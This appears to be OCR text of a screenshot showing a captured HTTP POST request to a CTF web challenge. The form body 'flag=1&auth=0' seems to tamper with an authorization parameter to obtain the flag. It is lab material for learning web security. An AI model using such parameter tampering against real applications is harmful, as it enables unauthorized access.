 1 POST /flag HTTP/1.1
2 Host: dctf1-chall-simple-web.westeurope.azurecontainer.io:8080
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dctf1-chall-simple-web.westeurope.azurecontainer.io:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer: http://dctf1-chall-simple-web.westeurope.azurecontainer.io:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 flag=1&auth=0&Submit=Submit